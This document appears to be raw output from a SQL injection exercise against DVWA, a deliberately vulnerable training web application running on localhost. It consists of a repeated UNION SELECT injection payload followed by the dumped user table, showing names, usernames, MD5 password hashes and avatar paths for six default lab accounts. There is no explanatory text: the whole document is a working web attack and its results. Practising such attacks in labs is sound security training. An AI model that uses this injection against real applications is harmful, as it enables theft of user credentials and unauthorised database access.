 ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 1
Surname: admin admin admin 21232f297a57a5a743894a0e4a801fc3 http://127.0.0.1/dvwa/hackable/users/admin.jpg
ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 2
Surname: Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 http://127.0.0.1/dvwa/hackable/users/gordonb.jpg
ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 3
Surname: Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b http://127.0.0.1/dvwa/hackable/users/1337.jpg
ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 4
Surname: Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 http://127.0.0.1/dvwa/hackable/users/pablo.jpg
ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 5
Surname: Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 http://127.0.0.1/dvwa/hackable/users/smithy.jpg
ID: 'union select user_id,concat(first_name,' ',last_name,' ',user,' ', password,' ',avatar) from users -- '
First name: 6
Surname: user user user ee11cbb19052e40b07aac0ca060c23ee http://127.0.0.1/dvwa/hackable/users/1337.jpg
More info